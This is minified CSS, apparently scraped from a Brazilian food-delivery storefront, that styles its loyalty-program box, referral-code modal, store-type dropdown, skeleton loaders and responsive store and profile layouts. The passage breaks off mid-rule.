.custom-background__line--3,#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background .custom-background__line--1,#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background .custom-background__line--2,#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background .custom-background__line--3{height:100px;position:absolute;top:-12px;transform:rotate(320deg);width:1px;background-position:0%0%}#loyaltyprogram-box-desktop .loyaltyprogram-box__custom-background .custom-background__line--1,#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background .custom-background__line--1{animation-delay:2s;background:repeating-linear-gradient(180deg,var(--secondary_color)0 20px,white 20px 50px,var(--secondary_color__less_40)50px 70px,white 70px 100px);background-size:100%200%;right:-12px}#loyaltyprogram-box-desktop .loyaltyprogram-box__custom-background .custom-background__line--2,#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background .custom-background__line--2{animation-delay:2.2s;background:repeating-linear-gradient(0,var(--secondary_color)0 15px,white 15px 45px,var(--secondary_color__less_40)45px 65px,white 65px 95px,var(--secondary_color)95px 100px);background-size:100%200%;right:8px}#loyaltyprogram-box-desktop .loyaltyprogram-box__custom-background .custom-background__line--3,#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background .custom-background__line--3{animation-delay:2.5s;background:repeating-linear-gradient(180deg,var(--secondary_color__less_40)0 20px,white 20px 50px,var(--secondary_color)50px 70px,white 70px 100px);background-size:100%200%;right:28px}#loyaltyprogram-box-desktop .loyaltyprogram-box__icon-section,#loyaltyprogram-box-mobile .loyaltyprogram-box__icon-section{display:grid;padding:10px 0}#loyaltyprogram-box-desktop .loyaltyprogram-box__icon-section svg,#loyaltyprogram-box-mobile .loyaltyprogram-box__icon-section svg{align-self:center;justify-self:center;width:34px;z-index:1}#loyaltyprogram-box-desktop .loyaltyprogram-box__loyaltyprogram-info,#loyaltyprogram-box-mobile .loyaltyprogram-box__loyaltyprogram-info{display:grid;grid-template-rows:auto}#loyaltyprogram-box-desktop .loyaltyprogram-box__loyaltyprogram-info .loyaltyprogram-info__title,#loyaltyprogram-box-mobile .loyaltyprogram-box__loyaltyprogram-info .loyaltyprogram-info__title{font-size:14px;justify-self:center;text-transform:uppercase}#loyaltyprogram-box-desktop .loyaltyprogram-box__loyaltyprogram-info .loyaltyprogram-info__description,#loyaltyprogram-box-mobile .loyaltyprogram-box__loyaltyprogram-info .loyaltyprogram-info__description{display:-webkit-box;font-size:13px;overflow:hidden;text-align:center;-webkit-line-clamp:3;-webkit-box-orient:vertical}#loyaltyprogram-box-desktop .loyaltyprogram-box__more-details,#loyaltyprogram-box-mobile .loyaltyprogram-box__more-details{align-items:baseline;align-self:center;cursor:pointer;display:flex;justify-content:center;padding:12px 0}#loyaltyprogram-box-desktop .loyaltyprogram-box__more-details.is-hidden,#loyaltyprogram-box-mobile .loyaltyprogram-box__more-details.is-hidden{display:none}#loyaltyprogram-box-desktop .loyaltyprogram-box__more-details .gift-icon,#loyaltyprogram-box-mobile .loyaltyprogram-box__more-details .gift-icon{font-size:14px}#loyaltyprogram-box-desktop .loyaltyprogram-box__more-details .loyaltyprogram-box-has-reward__text,#loyaltyprogram-box-mobile .loyaltyprogram-box__more-details .loyaltyprogram-box-has-reward__text{margin-left:4px}#loyaltyprogram-box-desktop .loyaltyprogram-box__more-details .loyaltyprogram-box-has-reward__text,#loyaltyprogram-box-desktop .loyaltyprogram-box__more-details .more-details__text,#loyaltyprogram-box-mobile .loyaltyprogram-box__more-details .loyaltyprogram-box-has-reward__text,#loyaltyprogram-box-mobile .loyaltyprogram-box__more-details .more-details__text{color:#777;font-size:12px;font-weight:700;line-height:24px;text-transform:uppercase}#loyaltyprogram-box-desktop .loyaltyprogram-box__more-details .more-details__go-to-icon,#loyaltyprogram-box-mobile .loyaltyprogram-box__more-details .more-details__go-to-icon{align-self:center;font-size:24px;justify-self:center}#loyaltyprogram-box-mobile{box-shadow:0 0 7px 0 rgba(0,0,0,.15);display:flex;margin-left:0;width:100%}#loyaltyprogram-box-mobile .loyaltyprogram-box__summary{display:none}#loyaltyprogram-box-mobile .loyaltyprogram-box__details{grid-template-columns:64px auto 32px;width:100%}#loyaltyprogram-box-mobile .loyaltyprogram-box__details:not(.is-hidden){display:grid}#loyaltyprogram-box-mobile .loyaltyprogram-box__loading{height:70px;width:100%;display:grid;grid-template-columns:64px auto;align-items:center;justify-items:center}#loyaltyprogram-box-mobile .loyaltyprogram-box__loading .icon{-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;height:30px;width:30px}#loyaltyprogram-box-mobile .loyaltyprogram-box__loading .icon:not(:empty):before{display:none}#loyaltyprogram-box-mobile .loyaltyprogram-box__loading .content{height:100%;width:100%;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-flow:row wrap;align-content:center}#loyaltyprogram-box-mobile .loyaltyprogram-box__loading .content .skeleton-line{width:90%;height:100%;max-width:none;max-height:10px;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px;margin:0 0 8px}#loyaltyprogram-box-mobile .loyaltyprogram-box__loading .content .skeleton-line:not(:only-child):last-child{margin-bottom:0}#loyaltyprogram-box-mobile .loyaltyprogram-box__loading .content .skeleton-line:not(:only-child):first-child{max-width:30%}#loyaltyprogram-box-mobile.is-hidden{display:none}#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background{height:60px;overflow:hidden;right:unset;top:unset;width:60px}#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background .custom-background__line--1,#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background .custom-background__line--2,#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background .custom-background__line--3{right:0;transform:rotate(40deg)}#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background .custom-background__line--1{left:-20px}#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background .custom-background__line--2{left:-4px}#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background .custom-background__line--3{left:12px}#loyaltyprogram-box-mobile .loyaltyprogram-box__loyaltyprogram-info{display:block;padding:8px 0}#loyaltyprogram-box-mobile .loyaltyprogram-box__loyaltyprogram-info .loyaltyprogram-info__title{align-self:end;font-size:12px;justify-self:start}#loyaltyprogram-box-mobile .loyaltyprogram-box__loyaltyprogram-info .loyaltyprogram-info__description{margin-bottom:0;text-align:start}#loyaltyprogram-box-mobile .loyaltyprogram-box__loyaltyprogram-progress{display:none}#loyaltyprogram-box-mobile .loyaltyprogram-box__more-details{height:100%}#loyaltyprogram-box-mobile .loyaltyprogram-box__more-details .more-details__text{display:none}#loyaltyprogram-box-mobile .loyaltyprogram-box__more-details .more-details__go-to-icon{color:#d3d3d3}.loyaltyprogram-box-has-reward{background-color:#fff;border-top:1px dashed#777;box-shadow:0 5px 7px -5px rgba(0,0,0,.15);color:#2a2a2a;cursor:pointer;font-size:13px;padding:10px 0;text-align:center;width:100%}.loyaltyprogram-box-has-reward .more-details__has-reward{display:none}.loyaltyprogram-box-has-reward .loyaltyprogram-box-has-reward__amount-rewards{font-weight:700}.installment-is-available{align-items:center;background-color:#fafafa;cursor:pointer;display:flex;font-size:12px;justify-content:center;padding:8px}.installment-is-available .max-installments{color:#6fc03e}.installment-is-available i{font-size:16px}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-mgm-info{border-radius:8px;max-width:500px;padding:30px 24px}.modal-mgm-info .mgm-icon{text-align:center;margin-top:4px;margin-bottom:14px}.modal-mgm-info .mgm-icon .mgm-icon__border{align-items:center;border:1px solid#e4e4e4;border-radius:27px;display:inline-flex;height:54px;justify-content:center;width:54px}.modal-mgm-info .mgm-icon svg{height:28px;left:-8px;position:relative;top:-2px}.modal-mgm-info .circle-icon{align-items:center;border:1px solid#e4e4e4;border-radius:30px;display:inline-grid;height:56px;width:56px}.modal-mgm-info .modal-mgm-info-title{font-size:15px;font-weight:700;text-align:center;margin-bottom:6px}.modal-mgm-info .modal-mgm-info-text{text-align:center;color:#4f575d;margin-bottom:22px}.modal-mgm-info .code{font-size:18px;border:1px solid#c5c5c5;padding:10px;margin:12px 0;-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px;text-align:center;position:relative}.modal-mgm-info .code #copy-input-mgm,.modal-mgm-info .code #copy-input-mgm-mobile{border:none;background-color:rgba(0,0,0,0);font-weight:700;text-align:center;outline:unset}.modal-mgm-info .code i,.modal-mgm-info .code button{padding:0;background:rgba(0,0,0,0);border:none;position:absolute;right:12px;top:12px;vertical-align:middle;font-size:20px}.modal-mgm-info .code i.icon-copy-code,.modal-mgm-info .code button.icon-copy-code{color:gray;outline:none}.modal-mgm-info .code .icon-check_circle_outline{color:#4cd869}.modal-mgm-info .btn-copy-code{text-transform:uppercase;font-weight:700;width:50%;text-align:right;color:#d35942}.modal-mgm-info .button-share-mgm.button-share-mgm.button-share-mgm{color:#fff;width:100%;height:48px;border-radius:8px;font-family:Lato;font-size:12px;font-weight:700;letter-spacing:.35px;margin-bottom:14px}.modal-mgm-info .button-share-mgm.button-share-mgm.button-share-mgm i{margin-right:5px;font-size:20px}.modal-mgm-info .copy-code-text{padding-bottom:5px;text-align:center}.modal-mgm-info .share{padding-top:14px;text-align:center}.modal-mgm-info .share .or-share{color:#777;font-size:12px;font-weight:700;text-transform:uppercase}.modal-mgm-info .share p{margin-bottom:5px}.modal-mgm-info .share .share-buttons-container{display:grid;grid-auto-flow:column;justify-content:space-around}.modal-mgm-info .share .share-buttons-container a{color:unset}.modal-mgm-info .share .share-buttons-container .share-button{padding:18px;border-radius:8px;cursor:pointer;width:60px;height:60px}.modal-mgm-info .share .share-buttons-container .share-button .colored{display:none;padding:2px}.modal-mgm-info .share .share-buttons-container .share-button .colorless{display:block;padding:2px}.modal-mgm-info .share .share-buttons-container .share-button svg{height:18px;width:18px}.modal-mgm-info .share .share-buttons-container .share-button:not(:hover){color:gray}.modal-mgm-info .share .share-buttons-container .share-button:hover{box-shadow:0 8px 16px 0 rgba(42,42,42,.16)}.modal-mgm-info .share .share-buttons-container .share-button:hover .colored{display:block}.modal-mgm-info .share .share-buttons-container .share-button:hover .colorless{display:none}.modal-mgm-info .notice{color:#777;font-size:13px;margin-bottom:0;text-align:center}.mgm-mobile-popup{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,.52);z-index:100001}.mgm-mobile-popup .mgm-popup-mobile-close{position:absolute;top:10px;right:10px}.mgm-mobile-popup .modal-mgm-info{background:#fff;margin:20px;padding:30px 24px;position:relative;top:50px}#store-types-dropdown .order-type-selected .loading .icon,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}#store-types-dropdown .order-type-selected .loading .icon:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}#store-types-dropdown .order-type-selected{width:100%;display:grid;grid-template-columns:30px auto 30px;grid-column-gap:10px;align-items:center;position:relative;color:#31434a;text-transform:uppercase}#store-types-dropdown .order-type-selected .content{font-weight:700;font-size:14px;line-height:17px}#store-types-dropdown .order-type-selected svg,#store-types-dropdown .order-type-selected g,#store-types-dropdown .order-type-selected path{fill:#31434a}#store-types-dropdown .order-type-selected .loading{align-self:center;justify-self:center;grid-column:span 3;width:100%;height:100%;grid-template-columns:30px auto;grid-column-gap:10px}#store-types-dropdown .order-type-selected .loading:not(.is-hidden){display:grid}#store-types-dropdown .order-type-selected .loading .icon{-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;height:30px;width:30px}#store-types-dropdown .order-type-selected .loading .icon:not(:empty):before{display:none}#store-types-dropdown .order-type-selected .loading .content{height:100%;width:100%;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-flow:row wrap;align-content:center}#store-types-dropdown .order-type-selected .loading .content .skeleton-line{width:90%;height:100%;max-width:120px;max-height:10px;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px}#store-types-dropdown ul{flex-direction:column;width:90%;padding:10px 0;background-color:#fff;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;position:absolute;top:30px;z-index:2;-webkit-box-shadow:0 4px 15px 5px rgba(0,0,0,.12);box-shadow:0 4px 15px 5px rgba(0,0,0,.12)}#store-types-dropdown ul:not(.is-hidden){display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}#store-types-dropdown ul li{display:grid;grid-template-columns:30px auto;grid-column-gap:5px;align-items:center;width:100%;min-height:35px;padding:5px 20px;cursor:pointer}#store-types-dropdown ul li:hover{background-color:#fafafa}#store-types-dropdown ul li svg,#store-types-dropdown ul li g,#store-types-dropdown ul li path{fill:#777;max-width:25px;max-height:25px}.order-type-table-warning-message.content-box-template--modal{width:100%;grid-column:1/4;padding:30px 0}.order-type-table-warning-message.content-box-template--modal .content{display:grid;grid-template-rows:50px auto;grid-row-gap:10px;align-items:center;justify-items:center}.order-type-table-warning-message.content-box-template--modal .content .icon{width:50px;padding:10px;background-color:#f2f2f2;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;display:grid;justify-self:center}.order-type-table-warning-message.content-box-template--modal .content .icon svg{min-width:22px;min-height:30px}.order-type-table-warning-message.content-box-template--modal .content .text{width:80%;text-align:center}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}@keyframes skeleton-animation{0%{transform:translatex(-100%)}30%{transform:translatex(-100%)}to{transform:translatex(100%)}}.skeleton-line{display:block}.reward-avaliable-info-box{background-color:#fff;color:#2a2a2a;cursor:pointer;font-size:13px;padding:10px 0;width:100%;cursor:pointer;clear:both}@media(max-width:767.98px){.reward-avaliable-info-box{border-top:1px dashed#777;box-shadow:0 5px 7px -5px rgba(0,0,0,.15)}}.reward-avaliable-info-box .has-reward{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}.reward-avaliable-info-box .has-reward>span{width:calc(100% - 32px);text-align:center}.reward-avaliable-info-box .has-reward__amount-rewards{font-weight:700}.reward-avaliable-info-box .has-reward__more-details{width:32px;text-align:center}

--- FILE ---
content_type: text/css
request_url: https://deliverydireto.com.br/ss/jardimdenapoli/jardimdenapoli/dist/css/store.min.03556be3f32c84de8d0b.css
body_size: 43170
content:
html{min-height:100%}body{background-color:#f2f2f2;color:#31434a;font:normal normal normal 100%"Lato",Helvetica,sans-serif;font-size:14px;min-height:100%;margin:0;overflow-x:hidden}body>.wrap{margin:0 auto;width:100%}.container{max-width:992px;padding-left:15px;padding-right:15px;background:#f2f2f2}.nav-wrap-admin-in-store{display:block;position:relative;margin:0;width:100%;overflow:hidden;margin-top:7px}@media(max-width:768px){.hidden-xs-down.hidden-xs-down.hidden-xs-down{display:none}}@media(max-width:425px){.hidden-xxs-down.hidden-xxs-down.hidden-xxs-down{display:none}}@media(max-width:992px){.hidden-md-down.hidden-md-down.hidden-md-down{display:none}}@media(min-width:768px){.hidden-xs-up.hidden-xs-up.hidden-xs-up{display:none}}@media(min-width:426px){.hidden-xxs-up.hidden-xxs-up.hidden-xxs-up{display:none}}.items-block .loading-products-section .list-itens .card-item .right-side .photo,.items-block .lazyloading-placeholder,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.items-block .loading-products-section .list-itens .card-item .right-side .photo:before,.items-block .lazyloading-placeholder:before,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.error.error.error{color:#cf0a2c}select.has-error{border:1px solid#cf0a2c}.is-collapsed.is-collapsed.is-collapsed{max-height:0!important}.is-closed.is-closed.is-closed{color:#db3030}.is-disabled.is-disabled.is-disabled.is-disabled{color:#949494;cursor:not-allowed}.is-dragging-over.is-dragging-over{opacity:.7}.is-hidden.is-hidden.is-hidden.is-hidden.is-hidden{display:none}.is-fixed{position:fixed}.is-relative{position:relative}.is-fade-out.is-fade-out.is-fade-out{opacity:0}.is-invisible{visibility:hidden}.btn-success.btn-success.is-loading{background-position:0 0;background-repeat:repeat-x;background:repeating-linear-gradient(305deg,#4cd869,#4cd869 10px,#61dd7b 10px,#61dd7b 20px);-webkit-animation:animatedBackground 1.8s linear infinite;-moz-animation:animatedBackground 1.8s linear infinite;-o-animation:animatedBackground 1.8s linear infinite;animation:animatedBackground 1.8s linear infinite}.btn-default.btn-default.is-loading,.is-loading.btn-default--inverted{background-position:0 0;background-repeat:repeat-x;background:repeating-linear-gradient(305deg,#ccc,#ccc 10px,#d9d9d9 10px,#d9d9d9 20px);-webkit-animation:animatedBackground 1.8s linear infinite;-moz-animation:animatedBackground 1.8s linear infinite;-o-animation:animatedBackground 1.8s linear infinite;animation:animatedBackground 1.8s linear infinite}.is-open.is-open.is-open,.is-open-now{color:#50b443}.is-selected.is-selected.is-selected.is-selected.is-selected{color:#fff;background-color:#33424a}.is-unavailable{color:#db3030;display:none;font-size:10px;text-transform:uppercase}.container-width-1192{max-width:1192px}@media(max-width:1191px){.container-width-1192{max-width:992px}}@media(max-width:992px){.categories-block .box__head,.order-block .items-section__head__description .title.title,.order-block .items-section__head__description .products-section__head__description .title--actionable,.products-section__head__description .order-block .items-section__head__description .title--actionable,.order-block .items-section__head__description .featured-items__head .title--actionable,.featured-items__head .order-block .items-section__head__description .title--actionable{font-size:14px}.box--small .box__head.box__head{font-size:12px}.box .box__head>h2>.description.description{display:block}.list-delivery-info.list-delivery-info.list-delivery-info{margin-bottom:20px}.store-contact_us{flex-direction:column-reverse;justify-content:flex-end;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.store-contact_us-col-left{padding-right:0}.store-contact_us-col-left .store-contact_us-lbl{margin-top:16px;padding-left:15px}.store-contact_us-col-right.store-contact_us-col-right{padding-left:0;padding-top:0}.store-contact_us-col-right.store-contact_us-col-right .store-contact_us-lbl{padding-left:15px}.store-contact_us-col-right.store-contact_us-col-right .store-telephone{margin-bottom:0}.store-about.store-about.store-about{padding-top:0}.about-area-entrega.about-area-entrega.about-area-entrega{margin-top:0;padding-left:0;padding-right:0}.about-area-entrega.about-area-entrega.about-area-entrega .about-area-entrega-title{padding-left:20px}.store-custom-menu.store-custom-menu{margin-top:20px}.store-custom-menu-empty.store-custom-menu-empty{margin-top:0;height:0;overflow:hidden}}@media(min-width:768px)and (max-width:992px){.box .box__head{padding-left:0}.list-group-business .shifts.shifts li{margin-top:5px;display:block}}@media(min-width:768px){.mobile-bar{display:none}.manage-item .form-control{width:100%}.manage-item .form-control-price{width:40%}.check-request,.finish-order,.notification-store-closed{display:none}.lightbox-background .photo-container .close-button{right:7%}}@media(min-width:1599px){.section-header-landing .content-block{height:60vh}.section-header-landing .content-block .carousel-indicators.carousel-indicators.carousel-indicators.carousel-indicators{margin-bottom:0}}@media(max-width:920px){.hidden-mobile{display:none!important}.visible-mobile-block{display:block}.visible-desktop-block,.visible-desktop-inline-block{display:none}.col-mobile-1{width:8.333%}.col-mobile-2{width:16.667%}.col-mobile-3{width:25%}.col-mobile-4{width:33.333%}.col-mobile-5{width:41.667%}.col-mobile-6{width:50%}.col-mobile-7{width:58.333%}.col-mobile-8{width:66.667%}.col-mobile-9{width:75%}.col-mobile-10{width:83.333%}.col-mobile-11{width:91.667%}.col-mobile-12{width:100%}.section-header-landing .content-block .carousel-indicators.carousel-indicators.carousel-indicators.carousel-indicators{margin-bottom:25px}.box-find-by-zipcode .head-title.head-title{font-size:24px}.box-find-by-zipcode .input-group.input-group input{font-size:20px;padding:20px 18px}.box-find-by-zipcode .input-group.input-group .material-icons.material-icons{font-size:24px}.items-section__body .printers-list .printers-selector-container{display:list-item}.items-section__body .printers-list .printers-selector-container .input-group-btn,.items-section__body .printers-list .printers-selector-container .btn-test-printer{margin-top:5px}.modal-dialog.w920{margin:0 auto;width:100%}.container{padding-left:15px;padding-right:15px}.pre-header.pre-header.pre-header{margin-top:38px}.pre-header.pre-header.pre-header.has-user{margin-top:25px;opacity:0}.pre-header.pre-header.pre-header>.btn.btn.btn:first-child,.pre-header.pre-header.pre-header>.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting:first-child{display:none}.pre-header--brand{display:none}.navigation-wrap.navigation-wrap .primary-bar{height:236px}.navigation-wrap.navigation-wrap .primary-bar .brand-name{margin-top:40px;margin-left:20px}.navigation-wrap.navigation-wrap .primary-bar .background>img{width:auto;height:100%}.navigation-wrap.navigation-wrap .secondary-bar{height:70px}.navigation-wrap.navigation-wrap .secondary-bar .brand-logo{border:2px solid#fff;top:20px;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:70px;height:70px}.navigation-wrap.navigation-wrap .secondary-bar .nav-business-info{margin-left:20px}.navigation-wrap.navigation-wrap.is-checkout-page{margin-top:0}.navigation-wrap.navigation-wrap.is-checkout-page .primary-bar,.navigation-wrap.navigation-wrap.is-checkout-page .secondary-bar{display:none}.business-hours--is-open.business-hours--is-open.business-hours--is-open,.business-hours--is-closed.business-hours--is-closed.business-hours--is-closed{color:#db3030}.categories-block{display:none}.order-block.order-block.order-block{width:100%;position:inherit;right:inherit;max-width:inherit}.items-section .items-section__head{width:100%;height:auto;text-align:center}.items-section .items-section__head__description .title,.items-section .items-section__head__description .products-section__head__description .title--actionable,.products-section__head__description .items-section .items-section__head__description .title--actionable,.items-section .items-section__head__description .featured-items__head .title--actionable,.featured-items__head .items-section .items-section__head__description .title--actionable{font-size:14px;margin-bottom:0}.items-section .items-section__body .items-section__body__banner{display:none}.box .box__head{font-size:14px}.modal-user-lastorders__body .checkout-info{bottom:0}.modal-user-lastorders__body .checkout-list.checkout-list--dry>li .description.description{width:100%}.modal-user-lastorders__body .checkout-list.checkout-list--dry>li .price.price{width:100%;padding:20px;padding-top:0;text-align:left}.padding-top-30.padding-top-30{padding-top:0}.section-header-landing{height:100vh}.section-header-landing .content-block .title,.section-header-landing .content-block .products-section__head__description .title--actionable,.products-section__head__description .section-header-landing .content-block .title--actionable,.section-header-landing .content-block .featured-items__head .title--actionable,.featured-items__head .section-header-landing .content-block .title--actionable{font-size:18px}.section-header-landing.section-header-small{height:inherit}.section-header-landing .content-block .carousel-indicators.carousel-indicators{display:none}.store-profile.store-profile{padding-right:15px;padding-left:15px}.store-profile.store-profile .store-profile__photo,.store-profile.store-profile .store-profile__description{padding:0;width:100%;height:auto}.brand-content.brand-content{padding:0 15px;left:0;right:0;top:80px}.brand-content.brand-content .stores-box{padding:0}.brand-content.brand-content .stores-list .stores-list-item.stores-list-item{width:100%;vertical-align:bottom;margin:0 0 20px}.brand-content.brand-content .stores-list .stores-list-item.stores-list-item .description.description{padding-top:0;padding-bottom:0;width:80%}.brand-content.brand-content .stores-list .stores-list-item.stores-list-item .actions.actions{display:none}.brand-content.brand-content .box-store-finder .input-group.input-group,.brand-content.brand-content .box-find-by-zipcode .input-group.input-group{width:100%}.register-contact .form-group.form-group.form-group{width:100%;margin-left:0}.register-contact .checkbox.checkbox.checkbox{width:100%;margin:0;text-align:left}.register-contact .checkbox.checkbox.checkbox label{font-size:12px}.register-contact .checkbox.checkbox.checkbox input[type=checkbox]{top:-1px}.lightbox-background .photo-container .close-button{right:3%}.profile-container.profile-container{display:flex;flex-flow:column;padding-left:0;padding-right:0;padding-top:0;margin:0}.profile-container.profile-container .user-change-password-title,.profile-container.profile-container .user-title{padding-left:20px}.profile-container.profile-container .profile-hideble-container{display:block;margin:20px 0}.profile-container.profile-container .profile-hideble-container .button-accessory{padding-left:20px}.profile-container.profile-container .profile-hideble-container .button-accessory .acessory{display:inline;padding:0;width:20px;height:20px;color:#fff;border-radius:50%;margin-left:15px}.profile-container.profile-container .profile-hideble-container-mobile{display:none}.profile-container.profile-container .profile-save-button-container{text-align:center;position:relative;display:flex}.profile-container.profile-container .profile-save-button-container .profile-save-button{margin-left:auto;margin-right:auto}.profile-container.profile-container .user-info-box .user-info-field{padding-left:0;padding-right:0}.profile-container.profile-container .user-info-box .material-icons{font-size:19px}.profile-container.profile-container .user-card-container .header-action{display:none}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item:hover{-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.14);box-shadow:0 0 1px 0 rgba(0,0,0,.14);-o-transition:box-shadow.2s;-moz-transition:box-shadow.2s;-ms-transition:box-shadow.2s;-webkit-transition:box-shadow.2s;transition:box-shadow.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory{display:block;padding:0;width:20px;height:20px;color:#fff;border-radius:50%;text-align:center;float:right}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory .material-icons{font-size:20px}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .accessory-expanded{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .accessory-retracted{-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-action,.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-action .generic-item-action{display:none}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-last-orders-list .user-last-order-description{cursor:default}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details.user-generic-list-item-mobile-details.user-generic-list-item-mobile-details{padding:10px;background-color:#fff;text-align:center;margin-top:2px;border-bottom:1px solid#ebebeb;display:block}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details.user-generic-list-item-mobile-details.user-generic-list-item-mobile-details .generic-item-action-mobile{font-weight:700}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details.user-generic-list-item-mobile-details.user-generic-list-item-mobile-details .generic-item-action-mobile:hover{background-color:#fff}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details-retracted.user-generic-list-item-mobile-details-retracted.user-generic-list-item-mobile-details-retracted{opacity:0;height:0;padding:0;margin-top:0;visibility:hidden;-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details-expanded.user-generic-list-item-mobile-details-expanded.user-generic-list-item-mobile-details-expanded{opacity:1;height:auto;visibility:visible;-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-profile-card-footer-action.user-profile-card-footer-action.user-profile-card-footer-action{display:block;min-height:45px}.profile-container.profile-container .user-card-container .user-profile-card-footer-action.user-profile-card-footer-action.user-profile-card-footer-action .btn-footer-action{color:#fff;font-weight:700;letter-spacing:3px;padding:5px 0;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;width:100%;height:100%}.modal .user-password-card-content .profile-save-button-container .profile-save-button{float:right;letter-spacing:2px;font-size:13px;font-weight:400;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.store-cart-box{position:fixed;bottom:0;left:0;right:0;z-index:10;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}.store-cart-box .store-unavailable-content.store-unavailable-content{display:none}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile{display:inline-flex;padding:13px 20px;width:100%;justify-content:space-between;align-items:center;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-bottom-right-radius:0;border-bottom-left-radius:0;-webkit-transition:all.2s ease-out;-moz-transition:all.2s ease-out;-ms-transition:all.2s ease-out;-o-transition:all.2s ease-out;transition:all.2s ease-out}}@media(max-width:920px)and (max-width:920px){.store-cart-box .store-cart-content .checkout-content 